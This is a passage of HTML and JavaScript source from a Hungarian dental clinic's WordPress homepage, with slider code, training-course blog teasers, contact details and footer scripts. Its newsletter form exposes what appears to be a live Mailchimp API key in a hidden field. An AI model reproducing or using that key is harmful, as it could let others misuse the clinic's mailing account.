data-responsive_offset="on"data-frames='[{"delay":10,"speed":300,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
data-textAlign="['inherit','inherit','inherit','inherit']"
data-paddingtop="[0,0,0,0]"
data-paddingright="[0,0,0,0]"
data-paddingbottom="[0,0,0,0]"
data-paddingleft="[0,0,0,0]"style="z-index: 6; white-space: nowrap; font-size: 20px; line-height: 22px; font-weight: 400; color: #ffffff; letter-spacing: 0px;font-family:Open Sans;">- Sight Innovative Kft 2-</div></li><li data-index="rs-19" data-transition="slideleft" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="default"  data-thumb=""  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description=""> <img decoding="async" src="https://drborzasi.hu/wp-content/plugins/revslider/admin/assets/images/dummy.png"  alt="" title="Dr Borzási és Kollégái Fogorvosi és Implantológiai Rendelő &#8211; Főoldal"  data-lazyload="https://drborzasi.hu/wp-content/plugins/revslider/admin/assets/images/transparent.png" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina><div class="tp-caption   tp-resizeme"
id="slide-19-layer-1"
data-x="['center','center','center','center']" data-hoffset="['0','0','0','0']"
data-y="['middle','middle','middle','middle']" data-voffset="['-26','-26','-26','-26']"
data-width="none"
data-height="none"
data-whitespace="nowrap"
data-type="text"
data-responsive_offset="on"data-frames='[{"delay":0,"speed":300,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
data-textAlign="['inherit','inherit','inherit','inherit']"
data-paddingtop="[0,0,0,0]"
data-paddingright="[0,0,0,0]"
data-paddingbottom="[0,0,0,0]"
data-paddingleft="[0,0,0,0]"style="z-index: 5; white-space: nowrap; font-size: 20px; line-height: 22px; font-weight: 400; color: #ffffff; letter-spacing: 0px;font-family:Open Sans;">Ezúton is köszönjük a rugalmas hozzáállást, a precíz, gyors munkavégzést.</div><div class="tp-caption   tp-resizeme"
id="slide-19-layer-2"
data-x="['center','center','center','center']" data-hoffset="['0','0','0','0']"
data-y="['middle','middle','middle','middle']" data-voffset="['25','25','25','25']"
data-width="none"
data-height="none"
data-whitespace="nowrap"
data-type="text"
data-responsive_offset="on"data-frames='[{"delay":0,"speed":300,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
data-textAlign="['inherit','inherit','inherit','inherit']"
data-paddingtop="[0,0,0,0]"
data-paddingright="[0,0,0,0]"
data-paddingbottom="[0,0,0,0]"
data-paddingleft="[0,0,0,0]"style="z-index: 6; white-space: nowrap; font-size: 20px; line-height: 22px; font-weight: 400; color: #ffffff; letter-spacing: 0px;font-family:Open Sans;">- Sight Innovative Kft -</div></li></ul> <script>var htmlDiv = document.getElementById("rs-plugin-settings-inline-css"); var htmlDivCss="";
						if(htmlDiv) {
							htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
						}else{
							var htmlDiv = document.createElement("div");
							htmlDiv.innerHTML = "<style>" + htmlDivCss + "</style>";
							document.getElementsByTagName("head")[0].appendChild(htmlDiv.childNodes[0]);
						}</script> <div class="tp-bannertimer tp-bottom" style="visibility: hidden !important;"></div></div> <script>var htmlDiv = document.getElementById("rs-plugin-settings-inline-css"); var htmlDivCss="";
				if(htmlDiv) {
					htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
				}else{
					var htmlDiv = document.createElement("div");
					htmlDiv.innerHTML = "<style>" + htmlDivCss + "</style>";
					document.getElementsByTagName("head")[0].appendChild(htmlDiv.childNodes[0]);
				}</script> <script type="text/javascript">/******************************************
				-	PREPARE PLACEHOLDER FOR SLIDER	-
			******************************************/

			var setREVStartSize=function(){
				try{var e=new Object,i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
					e.c = jQuery('#rev_slider_5_1');
					e.responsiveLevels = [1240,1024,778,480];
					e.gridwidth = [1240,1024,778,480];
					e.gridheight = [260,260,220,180];
							
					e.sliderLayout = "auto";
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})
					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};
			
			setREVStartSize();
			
						var tpj=jQuery;
			
			var revapi5;
			tpj(document).ready(function() {
				if(tpj("#rev_slider_5_1").revolution == undefined){
					revslider_showDoubleJqueryError("#rev_slider_5_1");
				}else{
					revapi5 = tpj("#rev_slider_5_1").show().revolution({
						sliderType:"standard",
jsFileLocation:"//drborzasi.hu/wp-content/plugins/revslider/public/assets/js/",
						sliderLayout:"auto",
						dottedOverlay:"none",
						delay:4500,
						navigation: {
							keyboardNavigation:"off",
							keyboard_direction: "horizontal",
							mouseScrollNavigation:"off",
 							mouseScrollReverse:"default",
							onHoverStop:"on",
							touch:{
								touchenabled:"on",
								touchOnDesktop:"off",
								swipe_threshold: 75,
								swipe_min_touches: 50,
								swipe_direction: "horizontal",
								drag_block_vertical: false
							}
							,
							arrows: {
								style:"sight-2",
								enable:true,
								hide_onmobile:true,
								hide_under:600,
								hide_onleave:false,
								tmp:'<div class="tp-arr-allwrapper">	<div class="tp-arr-imgholder"></div></div>',
								left: {
									h_align:"left",
									v_align:"center",
									h_offset:30,
									v_offset:0
								},
								right: {
									h_align:"right",
									v_align:"center",
									h_offset:30,
									v_offset:0
								}
							}
						},
						responsiveLevels:[1240,1024,778,480],
						visibilityLevels:[1240,1024,778,480],
						gridwidth:[1240,1024,778,480],
						gridheight:[260,260,220,180],
						lazyType:"smart",
						shadow:0,
						spinner:"off",
						stopLoop:"off",
						stopAfterLoops:-1,
						stopAtSlide:-1,
						shuffle:"off",
						autoHeight:"off",
						disableProgressBar:"on",
						hideThumbsOnMobile:"off",
						hideSliderAtLimit:0,
						hideCaptionAtLimit:0,
						hideAllCaptionAtLilmit:0,
						debugMode:false,
						fallbacks: {
							simplifyAll:"off",
							nextSlideOnWindowFocus:"off",
							disableFocusListener:false,
						}
					});
				}
			});	/*ready*/</script> <script>var htmlDivCss = unescape(".sight-2.tparrows%20%7B%0A%20%20color%3A%23000%3B%0A%20%20height%3A100%25%3B%0A%20%20width%3A%23%23width%23%23px%3B%0A%20%20background%3Atransparent%3B%0A%20%20background%3Argba%28%23%23bg-color%23%23%2C0%29%3B%0A%20%20line-height%3A100%25%3B%0A%20%20transition%3Aall%200.3s%3B%0A-webkit-transition%3Aall%200.3s%3B%0A%7D%0A%0A.sight-2%20.tp-arr-imgwrapper%20%7B%0A%20width%3A%23%23width%23%23px%3B%0A%20left%3A0px%3B%0A%20position%3Aabsolute%3B%0A%20height%3A100%25%3B%0A%20top%3A0px%3B%0A%20overflow%3Ahidden%3B%0A%20%7D%0A.sight-2.tp-rightarrow%20.tp-arr-imgwrapper%20%7B%0Aleft%3Aauto%3B%0Aright%3A0px%3B%0A%7D%0A%0A.sight-2%20.tp-arr-imgholder%20%7B%0Abackground-position%3Acenter%20center%3B%0Abackground-size%3Acover%3B%0Awidth%3A%23%23width%23%23px%3B%0Aheight%3A100%25%3B%0Atop%3A0px%3B%0Avisibility%3Ahidden%3B%0Atransform%3Atranslatex%28-50px%29%3B%0A-webkit-transform%3Atranslatex%28-50px%29%3B%0Atransition%3Aall%200.3s%3B%0A-webkit-transition%3Aall%200.3s%3B%0Aopacity%3A0%3B%0Aleft%3A0px%3B%0A%7D%0A%0A.sight-2.tparrows.tp-rightarrow%20.tp-arr-imgholder%20%7B%0A%20%20right%3A0px%3B%0A%20%20left%3Aauto%3B%0A%20%20transform%3Atranslatex%2850px%29%3B%0A%20-webkit-transform%3Atranslatex%2850px%29%3B%0A%7D%0A%0A.sight-2.tparrows%3Abefore%20%7B%0Acolor%3A%23eceaed%3B%0Aposition%3Aabsolute%3B%0Aline-height%3A%23%23arrow-size%23%23px%3B%0Amargin-left%3A-22px%3B%0Atop%3A50%25%3B%0Aleft%3A50%25%3B%0Afont-size%3A60px%3B%0Afont-weight%3A%20bold%3B%0Amargin-top%3A-15px%3B%0Atransition%3Aall%200.3s%3B%0A-webkit-transition%3Aall%200.3s%3B%0A%7D%0A.sight-2.tparrows.tp-rightarrow%3Abefore%20%7B%0Amargin-left%3A6px%3B%0A%7D%0A.sight-2.tparrows%3Ahover%20%7B%0A%09transform%3A%20scale%281.5%2C%201.5%29%3B%0A%7D%0A%0A");
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}
					else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					}</script> </div></div></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid center-column"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="ult-spacer spacer-6974d95774e63" data-id="6974d95774e63" data-height="80" data-height-mobile="25" data-height-tab="60" data-height-tab-portrait="60" data-height-mobile-landscape="25" style="clear:both;display:block;"></div><h2 class="section-heading">Blog</h2></div></div></div></div><div class="ult-spacer spacer-6974d95774e9a" data-id="6974d95774e9a" data-height="80" data-height-mobile="25" data-height-tab="60" data-height-tab-portrait="60" data-height-mobile-landscape="25" style="clear:both;display:block;"></div><div class='tpl-blog-holder apply-isotope'><div class='column dt-sc-one-third first'><article id="post-12532" class="blog-entry entry-default post-12532 post type-post status-publish format-standard hentry category-kepzesek"><div class="entry-details"><div class="entry-meta "><div class="author hidden"> <span>by</span> <a href="https://drborzasi.hu/author/webber/">webber</a></div><div class="comments hidden"><a class="comments" href="https://drborzasi.hu/2026-februar-28-gbt-az-alapoktol-kezdve/#comments"><i class="fa fa-comments-o"></i> 0 </a></div></div><div class="entry-title"><h4><a href="https://drborzasi.hu/2026-februar-28-gbt-az-alapoktol-kezdve/">2026. február 28. GBT – az alapoktól kezdve</a></h4></div><div class="entry-body"><p>Tematika: Elméleti és GYAKORLATI képzés – minimum létszám 6 fő, maximum létszám 12 fő. Helyszín: 1052 budapest Kristóf tér 4. 3. emelet. Időpont: adott nap, 9.00, érkezés 8.30-tól lehetséges, várható befejezés kb. 16.00. Ellátás: Aprósütemény, szendvicsebéd, kávé, üdítő italok. Képzés...</p></div><div class="entry-meta-data hidden"><p class="category hidden"><i class="fa fa-sitemap"> </i><a href="https://drborzasi.hu/category/kepzesek/">Képzések</a></p></div><a href="https://drborzasi.hu/2026-februar-28-gbt-az-alapoktol-kezdve/" target='_self' title='' class='dt-sc-button   small icon-right with-icon  bordered  type2' > Tovább olvasom <span class='fa fa-long-arrow-right'> </span></a></div></article></div><div class='column dt-sc-one-third'><article id="post-12530" class="blog-entry entry-default post-12530 post type-post status-publish format-standard hentry category-kepzesek"><div class="entry-details"><div class="entry-meta "><div class="author hidden"> <span>by</span> <a href="https://drborzasi.hu/author/webber/">webber</a></div><div class="comments hidden"><a class="comments" href="https://drborzasi.hu/2026-aprilis-25-gbt-az-alapoktol-kezdve/#comments"><i class="fa fa-comments-o"></i> 0 </a></div></div><div class="entry-title"><h4><a href="https://drborzasi.hu/2026-aprilis-25-gbt-az-alapoktol-kezdve/">2026. április 25. GBT – az alapoktól kezdve</a></h4></div><div class="entry-body"><p>Tematika: Elméleti és GYAKORLATI képzés – minimum létszám 6 fő, maximum létszám 12 fő. Helyszín: 1052 budapest Kristóf tér 4. 3. emelet. Időpont: adott nap, 9.00, érkezés 8.30-tól lehetséges, várható befejezés kb. 16.00. Ellátás: Aprósütemény, szendvicsebéd, kávé, üdítő italok. Képzés...</p></div><div class="entry-meta-data hidden"><p class="category hidden"><i class="fa fa-sitemap"> </i><a href="https://drborzasi.hu/category/kepzesek/">Képzések</a></p></div><a href="https://drborzasi.hu/2026-aprilis-25-gbt-az-alapoktol-kezdve/" target='_self' title='' class='dt-sc-button   small icon-right with-icon  bordered  type2' > Tovább olvasom <span class='fa fa-long-arrow-right'> </span></a></div></article></div><div class='column dt-sc-one-third'><article id="post-12528" class="blog-entry entry-default post-12528 post type-post status-publish format-standard hentry category-kepzesek"><div class="entry-details"><div class="entry-meta "><div class="author hidden"> <span>by</span> <a href="https://drborzasi.hu/author/webber/">webber</a></div><div class="comments hidden"><a class="comments" href="https://drborzasi.hu/2026-junius-6-gbt-az-alapoktol-kezdve/#comments"><i class="fa fa-comments-o"></i> 0 </a></div></div><div class="entry-title"><h4><a href="https://drborzasi.hu/2026-junius-6-gbt-az-alapoktol-kezdve/">2026. június 06. GBT – az alapoktól kezdve.</a></h4></div><div class="entry-body"><p>Tematika: Elméleti és GYAKORLATI képzés – minimum létszám 6 fő, maximum létszám 12 fő. Helyszín: 1052 budapest Kristóf tér 4. 3. emelet. Időpont: adott nap, 9.00, érkezés 8.30-tól lehetséges, várható befejezés kb. 16.00. Ellátás: Aprósütemény, szendvicsebéd, kávé, üdítő italok. Képzés...</p></div><div class="entry-meta-data hidden"><p class="category hidden"><i class="fa fa-sitemap"> </i><a href="https://drborzasi.hu/category/kepzesek/">Képzések</a></p></div><a href="https://drborzasi.hu/2026-junius-6-gbt-az-alapoktol-kezdve/" target='_self' title='' class='dt-sc-button   small icon-right with-icon  bordered  type2' > Tovább olvasom <span class='fa fa-long-arrow-right'> </span></a></div></article></div></div></div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid custom-parallax-with-overlay"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="ult-spacer spacer-6974d95779eea" data-id="6974d95779eea" data-height="80" data-height-mobile="25" data-height-tab="60" data-height-tab-portrait="60" data-height-mobile-landscape="25" style="clear:both;display:block;"></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class='dt-sc-newsletter-section type6 custom-newsletter'><h2>A legfrissebb <strong>akciókért, hírekért és cikkekért</strong></h2><p>&#8211; Iratkozzon fel hírlevelünkre &#8211;</p><form class="dt-sc-subscribe-frm" name="frmsubscribe" action="#" method="post"><input type='email' name='dt_mc_emailid' id='dt_mc_emailid' required='required' placeholder='E-mail cím'><input type='hidden' name='dt_mc_apikey' id='dt_mc_apikey' value='75a24ca669f806bc383d45efc5d5b590-us16' /><input type='hidden' name='dt_mc_listid' id='dt_mc_listid' value='2bb3505ce2' /><input type='submit' name='mc_submit' value='&#xf0e0;'></form><div class="dt_ajax_subscribe_msg"></div></div></div></div></div></div><div class="ult-spacer spacer-6974d9577a29b" data-id="6974d9577a29b" data-height="80" data-height-mobile="25" data-height-tab="60" data-height-tab-portrait="60" data-height-mobile-landscape="25" style="clear:both;display:block;"></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="center-column wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner " style=" text-align:center; "><div class="wpb_wrapper"><div class="ult-spacer spacer-6974d9577a64c" data-id="6974d9577a64c" data-height="80" data-height-mobile="25" data-height-tab="60" data-height-tab-portrait="60" data-height-mobile-landscape="25" style="clear:both;display:block;"></div><h2 class="section-heading">Elérhetőségek</h2><div class="ult-spacer spacer-6974d9577a676" data-id="6974d9577a676" data-height="80" data-height-mobile="25" data-height-tab="60" data-height-tab-portrait="60" data-height-mobile-landscape="25" style="clear:both;display:block;"></div><h2 style="color: #565556;text-align: center" class="vc_custom_heading bold" >1052 Budapest, Kristóf tér 4. 3. emelet 3-as kapucsengő</h2><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="center-column wpb_column vc_column_container vc_col-sm-6"  style=" text-align:center; "><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-right vc_custom_1508269635172" id="phonenumber-element"> <button class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-outline vc_btn3-color-grey">+36 20 980 3366</button></div><div class="vc_btn3-container vc_btn3-center vc_custom_1508269977928" id="phonenumber-btn"> <button class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-outline vc_btn3-color-grey" onclick="document.getElementById(&#039;phonenumber-element&#039;).style.display = &#039;block&#039;; document.getElementById(&#039;phonenumber-btn&#039;).style.display = &#039;none&#039;;">Telefonszám mutatása</button></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"  style=" text-align:center; "><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="color: #565556;text-align: left" class="vc_custom_heading bold" id="emailaddress-element"><a href="mailto:rendelo@drborzasi.hu">rendelo@drborzasi.hu</a></h2><div class="vc_btn3-container vc_btn3-center vc_custom_1505684106807" id="emailaddress-btn"> <button class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-outline vc_btn3-color-grey" onclick="document.getElementById(&#039;emailaddress-element&#039;).style.display = &#039;block&#039;; document.getElementById(&#039;emailaddress-btn&#039;).style.display = &#039;none&#039;;">E-mail cím mutatása</button></div></div></div></div></div></div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_row-no-padding"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="ult-spacer spacer-6974d9577b685" data-id="6974d9577b685" data-height="80" data-height-mobile="25" data-height-tab="60" data-height-tab-portrait="60" data-height-mobile-landscape="25" style="clear:both;display:block;"></div><div class="wpb_text_column wpb_content_element "  ><div class="wpb_wrapper"><div style="height: 450px; width: 100%; display: inline-block; overflow: hidden;"><iframe loading="lazy" class="custom-google-map" style="filter: grayscale(90%) brightness(1.4) contrast(100%); position: relative; top: 0px; border: none;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3085.323499913378!2d19.049683276600526!3d47.49557679563731!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x4741dc5281c0b58f%3A0x1ca757b12b3f5a07!2zRHIuIEJvcnrDoXNpIMOpcyBLb2xsw6lnw6FpIEZvZ29ydm9zaSDDqXMgSW1wbGFudG9sw7NnaWFpIFJlbmRlbMWR!5e1!3m2!1shu!2shu!4v1728507560193!5m2!1shu!2shu" width="100%" height="450" allowfullscreen="allowfullscreen" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3085.323499913378!2d19.049683276600526!3d47.49557679563731!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x4741dc5281c0b58f%3A0x1ca757b12b3f5a07!2zRHIuIEJvcnrDoXNpIMOpcyBLb2xsw6lnw6FpIEZvZ29ydm9zaSDDqXMgSW1wbGFudG9sw7NnaWFpIFJlbmRlbMWR!5e1!3m2!1shu!2shu!4v1728507560193!5m2!1shu!2shu"></iframe><noscript><iframe loading="lazy" class="custom-google-map" style="filter: grayscale(90%) brightness(1.4) contrast(100%); position: relative; top: 0px; border: none;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3085.323499913378!2d19.049683276600526!3d47.49557679563731!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x4741dc5281c0b58f%3A0x1ca757b12b3f5a07!2zRHIuIEJvcnrDoXNpIMOpcyBLb2xsw6lnw6FpIEZvZ29ydm9zaSDDqXMgSW1wbGFudG9sw7NnaWFpIFJlbmRlbMWR!5e1!3m2!1shu!2shu!4v1728507560193!5m2!1shu!2shu" width="100%" height="450" allowfullscreen="allowfullscreen"></iframe></noscript></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid"><div class="dt-sc-stretch-row-content"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner " style=" text-align:center; "><div class="wpb_wrapper"><a class='dt-sc-colored-big-buttons with-left-icon blue socbutton' target=' _blank' title='' href='https://www.facebook.com/borzasidoktor'> <span class='fa fa-facebook-official'> </span> <br> <strong>Kövessen minket Facebook-on is!</strong> </a></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><a class='dt-sc-colored-big-buttons with-left-icon black socbutton' target=' _blank' title='' href='http://instagram.com/borzasidoktor'> <span class='fa fa-instagram'> </span> <br> <strong>Kövessen minket Instagram-on is!</strong> </a></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div></section></div></div><footer id="footer"><div class="footer-widgets dt-sc-dark-bg"><div class="container"><div class='column dt-sc-one-fifth first'><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align:center;padding-top:16px;"> <a class="mobile-only-left" href="https://drborzasi.hu/adatkezeles/">Adatkezelés</a></div></div></aside></div><div class='column dt-sc-one-fifth '><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align:center;padding-top:16px;"> <a class="mobile-only-left" href="https://drborzasi.hu/impresszum/">Impresszum</a> <a class="mobile-only mobile-only-right" href="https://drborzasi.hu/aszf/">ÁSZF</a></div></div></aside></div><div class='column dt-sc-one-fifth '><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="display: block;margin: 0 auto; width:50px;"> <img src="https://drborzasi.hu/wp-content/uploads/2017/09/logo_feher.png" /></div></div></aside></div><div class='column dt-sc-one-fifth '><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align:center; padding-top:16px;"> <a class="desktop-only" href="https://drborzasi.hu/aszf/">ÁSZF</a></div></div></aside></div><div class='column dt-sc-one-fifth '><aside id="block-2" class="widget widget_block"><div style="text-align:center; padding-top:16px;"> <a class="desktop-only" href="https://drborzasi.hu/allas/">Állás</a></div></aside></div></div></div></footer></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dental\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="scroll-float-img" style="
position: fixed;
right: 20px;
bottom: 20px;
width: 350px;
height: auto;
z-index: 1000;
transform: translateY(0);
transition: transform 0.4s ease-out;
will-change: transform;
"> <a href="https://drborzasi.hu/palyazat/" target="_self"><img src="https://drborzasi.hu/wp-content/uploads/2025/11/szechenyi-logo.png" alt="palyazat" style="width: 100%; height: auto; display: block;"></a></div> <script>(function() {
  const el = document.getElementById('scroll-float-img');
  let lastScroll = window.scrollY;
  let currentOffset = 0;

  // sebesség desktopon és mobilon
  let speedFactor = window.innerWidth < 768 ? 0.35 : 0.2;
  const maxOffset = 150; // max elmozdulás lefelé px-ben

  window.addEventListener('scroll', () => {
    const currentScroll = window.scrollY;

    if (currentScroll > lastScroll + 5) {
      // lefelé görgetés → mozduljon lefelé, de ne menjen túl messze
      currentOffset = Math.min(currentOffset + (currentScroll - lastScroll) * speedFactor, maxOffset);
    } else if (currentScroll < lastScroll - 5) {
      // felfelé görgetés → mozduljon vissza
      currentOffset = Math.max(currentOffset - (lastScroll - currentScroll) * speedFactor, 0);
    }

    el.style.transform = `translateY(${currentOffset}px)`;
    lastScroll = currentScroll;
  }, { passive: true });
})();</script> <script type="text/javascript">function revslider_showDoubleJqueryError(sliderID) {
				var errorMessage = "Revolution Slider Error: You have some jquery.js library include that comes after the revolution files js include.";
				errorMessage += "<br> This includes make eliminates the revolution slider libraries, and make it not work.";
				errorMessage += "<br><br> To fix it you can:<br>&nbsp;&nbsp;&nbsp; 1. In the Slider Settings -> Troubleshooting set option:  <strong><b>Put JS Includes To Body</b></strong> option to true.";
				errorMessage += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jquery.js include and remove it.";
				errorMessage = "<span style='font-size:16px;color:#BC0C06;'>" + errorMessage + "</span>";
					jQuery(sliderID).show().html(errorMessage);
			}</script> <script type="text/javascript" src="https://drborzasi.hu/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.tabs.min.js" id="dt-sc-tabs-js" defer></script> <script type="text/javascript" src="https://drborzasi.hu/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.tipTip.minified.js" id="dt-sc-tiptip-js" defer></script> <script type="text/javascript" src="https://drborzasi.hu/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.inview.js" id="dt-sc-inview-js" defer></script> <script type="text/javascript" src="https://drborzasi.hu/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.animateNumber.min.js" id="dt-sc-animatenum-js" defer></script> <script type="text/javascript" src="https://drborzasi.hu/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.donutchart.js" id="dt-sc-donutchart-js" defer></script> <script type="text/javascript" src="https://drborzasi.hu/wp-content/plugins/designthemes-core-features/shortcodes/js/shortcodes.js" id="dt-sc-script-js" defer></script> <script type="text/javascript" src="https://drborzasi.hu/wp-content/plugins/designthemes-doctor-addon/js/doctors.js" id="dt-doctor-addon-js" defer></script> <script type="text/javascript" src="https://drborzasi.hu/wp-content/cache/busting/1/wp-includes/js/underscore.min-1.13.7.js" id="underscore-js" defer></script> <script type="text/javascript" src="https://drborzasi.hu/wp-content/cache/busting/1/wp-includes/js/backbone.min-1.6.0.js" id="backbone-js" defer></script> <script type="text/javascript" id="wp-util-js-extra">/* <![CDATA[ */ var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}}; /* ]]> */</script> <script type="text/javascript" src="https://drborzasi.hu/wp-includes/js/wp-util.min.js" id="wp-util-js" defer></script> <script type="text/javascript" src="https://drborzasi.hu/wp-includes/js/wp-backbone.min.js" id="wp-backbone-js" defer></script> <script type="text/javascript" id="media-models-js-extra">/* <![CDATA[ */ var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}}; /* ]]> */</script> <script type="text/javascript" src="https://drborzasi.hu/wp-includes/js/media-models.min.js" id="media-models-js" defer></script> <script type="text/javascript" id="wp-plupload-js-extra">/* <![CDATA[ */ var pluploadL10n = {"queue_limit_exceeded":"T\u00fal sok f\u00e1jl sorba\u00e1ll\u00edt\u00e1s\u00e1ra t\u00f6rt\u00e9nt k\u00eds\u00e9rlet.","file_exceeds_size_limit":"%s meghaladja a honlaphoz enged\u00e9lyezett maxim\u00e1lis felt\u00f6lt\u00e9si m\u00e9retet.","zero_byte_file":"\u00dcres f\u00e1jl. Pr\u00f3b\u00e1ljunk egy m\u00e1sikat.","invalid_filetype":"Ezt a f\u00e1jlt a kiszolg\u00e1l\u00f3 nem tudja feldolgozni.","not_an_image":"Ez a f\u00e1jl nem k\u00e9p. Pr\u00f3b\u00e1ljunk egy m\u00e1sikat.","image_memory_exceeded":"Mem\u00f3ria t\u00fall\u00e9p\u00e9s. Kisebb f\u00e1jllal kellene pr\u00f3b\u00e1lkozni.","image_dimensions_exceeded":"Az enged\u00e9lyezett m\u00e9retn\u00e9l nagyobb a f\u00e1jl.","default_error":"Hiba t\u00f6rt\u00e9nt a felt\u00f6lt\u00e9s k\u00f6zben. Pr\u00f3b\u00e1lkozzunk \u00fajra.","missing_upload_url":"Be\u00e1ll\u00edt\u00e1sokkal kapcsolatos hiba fordult el\u0151. \u00c9rtes\u00edts\u00fck a t\u00e1rhelyszolg\u00e1ltat\u00f3t.","upload_limit_exceeded":"Csak egy f\u00e1jlt lehet felt\u00f6lteni.","http_error":"V\u00e1ratlan v\u00e1lasz a kiszolg\u00e1l\u00f3t\u00f3l. A f\u00e1jlt lehet, hogy siker\u00fclt felt\u00f6lteni. Ellen\u0151rizz\u00fck a M\u00e9diat\u00e1rban vagy 